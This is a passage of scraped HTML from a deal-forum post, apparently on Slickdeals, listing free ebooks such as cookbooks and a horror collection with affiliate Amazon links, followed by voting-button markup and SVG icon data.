<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=16&amp;trd=https%20www%20amazon%20com%20dp%20B00DFZ47&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MqaiYKdLYQ3aFcIhWvtXR59XH80pU557qofUJeXsGbFONxArrOpc2QEgtbbXOTV7LBrRLCiVOTH3YoXg1bXtfcc" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B00DFZ47G0" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B00DFZ47G0</a><br />
<br />
The Horror Collection: Ruby Edition - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=17&amp;trd=https%20www%20amazon%20com%20dp%20B09B7YCW&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MvAKBjhs149LTlh9Qq5T8-GcT6ub4sIx5-y7HAJ7rybhiK2EJyetr6vIeP9jBgWXDXXOdRma550iUO_w_2rmmvo" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B09B7YCWQP" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B09B7YCWQP</a><br />
<br />
Chance Rapids Series - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=18&amp;trd=https%20www%20amazon%20com%20dp%20B08T1LZ9&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MpxQapY_VWVwp8MLk3XV0bbIxKUlbSLUpszfSOB4RMz4axk2qoJ2xbCH6EJSE4_k8W6HoRsmVjYDBzZai26oG3w" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B08T1LZ9RM" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B08T1LZ9RM</a><br />
<br />
Cast Iron Cookbook - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=19&amp;trd=https%20www%20amazon%20com%20dp%20B076P1KV&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MtONOzrgZ6ZeAvh1NhJQKKld_OIPHh1KJtSlT6BL1WQbLKrXkuUab6tOr4thP77KoKBMx_LmMUtVCYPZwBrj1qU" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B076P1KVJY" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B076P1KVJY</a><br />
<br />
Easy Crepe Cookbook - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=20&amp;trd=https%20www%20amazon%20com%20dp%20B01DRF0Z&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MkTNUOATe6tjNg0-Y0T7VI5piCofgWTKRWdzLNW0YH7vH7HQWjO2J1X8Ff_QawW0FIcTxM92vAZF-8vlwQ_Fml8" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B01DRF0ZD6" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B01DRF0ZD6</a><br />
<br />
Between Commitment and Betrayal - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=21&amp;trd=https%20www%20amazon%20com%20dp%20B0BK79W1&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MtlVk1HLYm0EQIZd_FYr2-FHLHz8dkFQt6iL51_7k3VgkIdo7k3CgXVKrI57wiS8VcN9LZRyzRuYOh-pjjv-Dfg" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0BK79W1FZ" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0BK79W1FZ</a><br />
<br />
Post-Human Omnibus: A Science Fiction Novel - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=22&amp;trd=https%20www%20amazon%20com%20dp%20B00H0D5N&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mg2rcDz_7CUNNSoFharkN48pyp353eyQ-ILh2LcAbN7HujN8OHEe6v161Np_etrmBZV-MYYdd9EFzDb6GiTMC80" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B00H0D5NTI" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B00H0D5NTI</a></div><!----><!----><!----></div></div></div></div></div></div><div class="dealDetailsPage__actions" data-v-e7872212><!----><!----><!----></div></div><!--[--><div class="communityVotingBar" data-v-7c905288><header class="communityVotingBar__header" data-v-7c905288><h3 class="communityVotingBar__heading" data-v-7c905288>Community Voting</h3></header><main class="communityVotingBar__main" data-v-7c905288><div class="dealScoreCounter" data-v-7c905288 data-v-e9945258><div class="dealScoreCounter__label" data-v-e9945258>Deal Score</div><div class="dealScoreCounter__count" data-v-e9945258>+50</div></div><div class="communityVotingBar__votingBlock" data-v-7c905288><div class="communityVotingBar__votingContainer" data-v-7c905288><button class="iconButton iconButton--defaultShade communityVotingBar__iconButton communityVotingBar__voteUp" data-v-7c905288 style="--b110da82:1em;" data-v-39eeb050><span class="baseIcon" data-v-39eeb050 data-v-1abc81c8><svg width="100%" height="100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711C5.02513 6.97417 5.0273 6.99891 5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953C5.10723 13.4224 5.10554 13.4484 5.10393 13.4731C5.10298 13.4876 5.10205 13.5018 5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755C14.5711 8.79093 14.5731 8.74443 14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651M8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105C3.83728 13.6179 3.83681 13.6247 3.83637 13.6311C3.83527 13.6469 3.83437 13.6597 3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238C1.31387 13.7103 1.31509 13.6915 1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495C1.31509 7.84137 1.31387 7.8226 1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016C3.80614 7.91458 3.80784 7.93393 3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946ZM3.95554 6.07554C4.05385 5.85556 4.19378 5.6488 4.38148 5.47344C4.50059 5.36217 4.67527 5.22875 4.82104 5.11741C4.88209 5.07078 4.93808 5.02802 4.98278 4.99238C5.18626 4.83018 5.27992 4.72784 5.30995 4.6718C5.5614 4.20265 5.69385 3.67205 5.69294 3.1313V1.52572C5.69294 0.657428 6.46955 0.0585941 7.20539 0.0585938C7.68102 0.0585935 8.07613 0.138231 8.4328 0.318005C8.77972 0.492866 9.04469 0.740665 9.28435 0.99079C9.85133 1.58254 10.1658 2.37937 10.1667 3.20519L10.1667 4.94366L12.9716 4.31782C13.1323 4.28197 13.3415 4.24878 13.571 4.2728C13.8629 4.30333 14.1478 4.38393 14.4141 4.51135C14.7611 4.67733 15.0674 4.91844 15.3133 5.21648C15.5591 5.51444 15.7391 5.86256 15.8425 6.23653C15.9455 6.60917 15.9705 7.00004 15.9159 7.38305C15.872 7.71811 15.8518 8.1936 15.8269 8.77858C15.8253 8.81565 15.8237 8.85317 15.8221 8.89111C15.7955 9.51328 15.7624 10.2265 15.685 10.9242C15.608 11.618 15.4841 12.3284 15.2638 12.9402C15.0471 13.5418 14.7059 14.1359 14.1347 14.4779C12.9016 15.2164 11.3535 15.5932 9.89898 15.7789C8.43502 15.9659 7.012 15.9656 5.99218 15.9159C5.32331 15.8832 4.78451 15.5818 4.41424 15.1389C4.08575 15.4287 3.66393 15.5933 3.22119 15.5938H1.89231C1.3973 15.5932 0.928422 15.3875 0.586916 15.0311C0.246279 14.6756 0.0591337 14.199 0.0586163 13.7073L0.0585938 13.6859L0.061336 13.6449C0.0622 13.6319 0.063476 13.6124 0.0651049 13.5872C0.0683632 13.5367 0.0730324 13.463 0.0786423 13.371C0.0898661 13.1868 0.104835 12.9293 0.119799 12.6363C0.149881 12.0471 0.179351 11.3252 0.179351 10.7664C0.179351 10.2076 0.149881 9.48576 0.119799 8.89661C0.104835 8.60353 0.0898661 8.34603 0.0786423 8.16188C0.0730324 8.06984 0.0683632 7.9962 0.0651049 7.9457C0.063476 7.92045 0.0622 7.90099 0.061336 7.88792L0.0585938 7.84701L0.0586163 7.82555C0.0591337 7.33382 0.246279 6.85728 0.586916 6.50177C0.928422 6.14534 1.3973 5.93962 1.89231 5.93905L3.22119 5.93905C3.44284 5.9393 3.70346 5.98263 3.95554 6.07554Z" fill="#E9F2FF"/>
<path d="M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105L3.83637 13.6311L3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238L1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495L1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016L3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946Z" fill="#E9F2FF"/>
<path d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711L5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953L5.10393 13.4731L5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755L14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276Z" fill="#E9F2FF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711C5.02513 6.97417 5.0273 6.99891 5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953C5.10723 13.4224 5.10554 13.4484 5.10393 13.4731C5.10298 13.4876 5.10205 13.5018 5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755C14.5711 8.79093 14.5731 8.74443 14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651M8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105C3.83728 13.6179 3.83681 13.6247 3.83637 13.6311C3.83527 13.6469 3.83437 13.6597 3.8337 13.6691L3.83069 13.7111L3.83067 13.7334C3.83054 13.8597 3.77245 14.0054 3.62105 14.1635C3.50999 14.2794 3.3653 14.3394 3.22029 14.3397L1.89375 14.3397C1.74873 14.3394 1.60351 14.2794 1.49246 14.1635C1.38417 14.0504 1.31751 13.8934 1.31297 13.7238C1.31387 13.7103 1.31509 13.6915 1.31662 13.6679C1.31996 13.6161 1.32472 13.5409 1.33043 13.4473C1.34185 13.26 1.35706 12.9983 1.37228 12.7002C1.40257 12.107 1.43346 11.3588 1.43346 10.7664C1.43346 10.1741 1.40257 9.42583 1.37228 8.83266C1.35706 8.53458 1.34185 8.27286 1.33043 8.08559C1.32472 7.99192 1.31996 7.91679 1.31662 7.86495C1.31509 7.84137 1.31387 7.8226 1.31297 7.80909C1.31751 7.63943 1.38417 7.48242 1.49246 7.3694C1.60357 7.25344 1.74835 7.19341 1.89344 7.19316L3.21976 7.19316C3.41953 7.19349 3.64821 7.28868 3.72556 7.3694C3.74163 7.38618 3.76061 7.41313 3.77605 7.48178C3.7939 7.56116 3.80061 7.6658 3.80078 7.82686L3.8008 7.85469L3.8033 7.88239L3.805 7.9016C3.80614 7.91458 3.80784 7.93393 3.81 7.95907C3.81432 8.00935 3.82053 8.08275 3.82799 8.17452C3.84291 8.35816 3.86282 8.61497 3.88271 8.90722C3.92278 9.49573 3.96176 10.2132 3.96176 10.7664C3.96176 11.3239 3.92981 12.0516 3.89715 12.6476C3.88355 12.8958 3.86995 13.119 3.85873 13.2946ZM3.95554 6.07554C4.05385 5.85556 4.19378 5.6488 4.38148 5.47344C4.50059 5.36217 4.67527 5.22875 4.82104 5.11741C4.88209 5.07078 4.93808 5.02802 4.98278 4.99238C5.18626 4.83018 5.27992 4.72784 5.30995 4.6718C5.5614 4.20265 5.69385 3.67205 5.69294 3.1313V1.52572C5.69294 0.657428 6.46955 0.0585941 7.20539 0.0585938C7.68102 0.0585935 8.07613 0.138231 8.4328 0.318005C8.77972 0.492866 9.04469 0.740665 9.28435 0.99079C9.85133 1.58254 10.1658 2.37937 10.1667 3.20519L10.1667 4.94366L12.9716 4.31782C13.1323 4.28197 13.3415 4.24878 13.571 4.2728C13.8629 4.30333 14.1478 4.38393 14.4141 4.51135C14.7611 4.67733 15.0674 4.91844 15.3133 5.21648C15.5591 5.51444 15.7391 5.86256 15.8425 6.23653C15.9455 6.60917 15.9705 7.00004 15.9159 7.38305C15.872 7.71811 15.8518 8.1936 15.8269 8.77858C15.8253 8.81565 15.8237 8.85317 15.8221 8.89111C15.7955 9.51328 15.7624 10.2265 15.685 10.9242C15.608 11.618 15.4841 12.3284 15.2638 12.9402C15.0471 13.5418 14.7059 14.1359 14.1347 14.4779C12.9016 15.2164 11.3535 15.5932 9.89898 15.7789C8.43502 15.9659 7.012 15.9656 5.99218 15.9159C5.32331 15.8832 4.78451 15.5818 4.41424 15.1389C4.08575 15.4287 3.66393 15.5933 3.22119 15.5938H1.89231C1.3973 15.5932 0.928422 15.3875 0.586916 15.0311C0.246279 14.6756 0.0591337 14.199 0.0586163 13.7073L0.0585938 13.6859L0.061336 13.6449C0.0622 13.6319 0.063476 13.6124 0.0651049 13.5872C0.0683632 13.5367 0.0730324 13.463 0.0786423 13.371C0.0898661 13.1868 0.104835 12.9293 0.119799 12.6363C0.149881 12.0471 0.179351 11.3252 0.179351 10.7664C0.179351 10.2076 0.149881 9.48576 0.119799 8.89661C0.104835 8.60353 0.0898661 8.34603 0.0786423 8.16188C0.0730324 8.06984 0.0683632 7.9962 0.0651049 7.9457C0.063476 7.92045 0.0622 7.90099 0.061336 7.88792L0.0585938 7.84701L0.0586163 7.82555C0.0591337 7.33382 0.246279 6.85728 0.586916 6.50177C0.928422 6.14534 1.3973 5.93962 1.89231 5.93905L3.22119 5.93905C3.44284 5.9393 3.70346 5.98263 3.95554 6.07554Z" fill="#146FF5"/>
</svg>
</span><!--[--><!--]--></button><span class="communityVotingBar__iconLabel" data-v-7c905288>Good Deal</span></div><div class="popoverMenu dealDownvoteOptionPopover communityVotingBar__votingContainer" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-7c905288 data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="iconButton iconButton--defaultShade communityVotingBar__iconButton communityVotingBar__voteDown" data-v-7c905288 style="--b110da82:1em;" data-v-39eeb050><span class="baseIcon" data-v-39eeb050 data-v-1abc81c8><svg width="100%" height="100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97943 14.6026C9.03695 14.5501 9.0511 14.5006 9.0511 14.4697V12.8665C9.04992 12.121 9.23238 11.3864 9.58257 10.7331C9.74701 10.4262 10.0324 10.1846 10.233 10.0246C10.334 9.94415 10.4182 9.88023 10.4911 9.82499C10.6006 9.74193 10.6842 9.6785 10.7597 9.608C10.8833 9.49247 10.9717 9.28636 10.9736 9.04102C10.9721 9.02397 10.9699 8.99925 10.9672 8.96753C10.9616 8.90284 10.9536 8.80901 10.9441 8.69165C10.9251 8.45703 10.8997 8.12796 10.8743 7.74963C10.8238 6.99628 10.7724 6.0349 10.7724 5.2336C10.7724 4.45677 10.8044 3.46384 10.8883 2.60608C10.89 2.57894 10.8917 2.553 10.8933 2.52832C10.8942 2.51376 10.8952 2.49964 10.8961 2.48597C10.9121 1.83384 10.4832 1.36502 9.94442 1.33875C8.97415 1.29142 7.629 1.29211 6.2594 1.46699C4.88037 1.64307 3.52953 1.98942 2.51101 2.59938C2.30151 2.72483 2.09308 2.99906 1.91782 3.48568C1.74622 3.96217 1.63591 4.56017 1.56337 5.2141C1.49126 5.86412 1.45951 6.53796 1.43285 7.16153C1.43086 7.20812 1.42889 7.2546 1.42693 7.3009C1.40336 7.85789 1.38087 8.38932 1.32901 8.78257L1.32853 8.78624L1.328 8.78991C1.29731 9.00312 1.31113 9.22066 1.36824 9.42723C1.42534 9.63376 1.52399 9.82316 1.6559 9.98302C1.78774 10.1428 1.94941 10.269 2.12874 10.3548C2.26638 10.4207 2.41239 10.4618 2.56087 10.4773C2.59756 10.4812 2.656 10.478 2.75655 10.4556L6.0451 9.72186C6.5794 9.60265 7.08658 10.0091 7.08658 10.5566L7.08658 12.7898M7.08658 12.7898C7.08728 13.2998 7.28197 13.7843 7.62006 14.1372C7.83299 14.3594 7.97858 14.481 8.13028 14.5575C8.27224 14.629 8.46378 14.6826 8.79289 14.6826C8.84543 14.6826 8.91903 14.6577 8.97943 14.6026M12.1379 2.70667C12.1425 2.65723 12.1457 2.60779 12.1475 2.55839C12.1521 2.48896 12.156 2.43228 12.1588 2.39091C12.1593 2.38357 12.1598 2.37671 12.1602 2.37035C12.1613 2.35454 12.1622 2.34179 12.1629 2.33234L12.1659 2.2904L12.1659 2.26815C12.1661 2.14184 12.2241 1.99621 12.3754 1.83826C12.4864 1.72242 12.6311 1.66242 12.776 1.66211L14.1019 1.66211C14.2468 1.66242 14.392 1.72242 14.503 1.83826C14.6112 1.95122 14.6778 2.10815 14.6824 2.27773C14.6815 2.29123 14.6802 2.30999 14.6787 2.33357C14.6754 2.38538 14.6706 2.46047 14.6649 2.55409C14.6535 2.74127 14.6383 3.00286 14.6231 3.30079C14.5928 3.89367 14.5619 4.64155 14.5619 5.2336C14.5619 5.82565 14.5928 6.57353 14.6231 7.16641C14.6383 7.46434 14.6535 7.72593 14.6649 7.91311C14.6706 8.00673 14.6754 8.08182 14.6787 8.13363C14.6802 8.15721 14.6815 8.17597 14.6824 8.18946C14.6778 8.35905 14.6112 8.51598 14.503 8.62894C14.3919 8.74484 14.2472 8.80484 14.1022 8.80509L12.7765 8.80509C12.5769 8.80476 12.3483 8.70962 12.271 8.62894C12.2549 8.61216 12.2359 8.58523 12.2205 8.51662C12.2027 8.43727 12.196 8.33269 12.1958 8.1717L12.1958 8.14389L12.1933 8.11621L12.1916 8.097C12.1904 8.08403 12.1887 8.06469 12.1866 8.03956C12.1823 7.9893 12.1761 7.91595 12.1686 7.82422C12.1537 7.64067 12.1338 7.38399 12.1139 7.09188C12.0739 6.50367 12.0349 5.78655 12.0349 5.2336C12.0349 4.67637 12.0668 3.94908 12.0995 3.35337C12.1131 3.10533 12.1267 2.88221 12.1379 2.70667ZM12.0411 9.92215C11.9429 10.142 11.803 10.3487 11.6154 10.524C11.4963 10.6352 11.3218 10.7685 11.1761 10.8798C11.115 10.9264 11.0591 10.9692 11.0144 11.0048C10.811 11.1669 10.7174 11.2692 10.6874 11.3252C10.4361 11.7941 10.3037 12.3244 10.3046 12.8649V14.4697C10.3046 15.3376 9.52836 15.9361 8.79289 15.9361C8.3175 15.9361 7.92258 15.8565 7.56609 15.6768C7.21935 15.502 6.9545 15.2544 6.71497 15.0044C6.14827 14.4129 5.83396 13.6165 5.83309 12.7911L5.83309 11.0535L3.02951 11.679C2.86891 11.7148 2.65987 11.748 2.43044 11.724C2.13872 11.6935 1.85391 11.6129 1.58773 11.4856C1.24099 11.3197 0.934838 11.0787 0.689046 10.7808C0.443318 10.483 0.26342 10.135 0.160081 9.76125C0.0571049 9.38879 0.0321874 8.99812 0.0867292 8.6153C0.13061 8.2804 0.150832 7.80515 0.175713 7.22046C0.177291 7.18341 0.178886 7.14591 0.180507 7.10799C0.207093 6.48613 0.240166 5.77324 0.317525 5.07589C0.394451 4.38246 0.518261 3.67245 0.738485 3.06095C0.955062 2.45958 1.29616 1.86583 1.86699 1.52398C3.0995 0.785871 4.64685 0.409227 6.10064 0.223599C7.56387 0.0367653 8.98619 0.0370266 10.0055 0.0867462C10.674 0.119356 11.2126 0.42067 11.5826 0.863287C11.911 0.573665 12.3326 0.40913 12.7751 0.408623H14.1033C14.5981 0.409189 15.0667 0.614812 15.4081 0.971059C15.7485 1.3264 15.9356 1.8027 15.9361 2.29418L15.9361 2.31563L15.9334 2.35652C15.9325 2.36959 15.9312 2.38904 15.9296 2.41427C15.9264 2.46475 15.9217 2.53835 15.9161 2.63035C15.9049 2.81441 15.8899 3.07177 15.8749 3.36471C15.8449 3.95357 15.8154 4.67506 15.8154 5.2336C15.8154 5.79213 15.8449 6.51363 15.8749 7.10249C15.8899 7.39542 15.9049 7.65279 15.9161 7.83685C15.9217 7.92885 15.9264 8.00245 15.9296 8.05293C15.9312 8.07816 15.9325 8.09761 15.9334 8.11068L15.9361 8.15157L15.9361 8.17302C15.9356 8.6645 15.7485 9.1408 15.4081 9.49614C15.0667 9.85239 14.5981 10.058 14.1033 10.0586H12.7751C12.5536 10.0583 12.2931 10.015 12.0411 9.92215Z" fill="#FCEAE3"/>
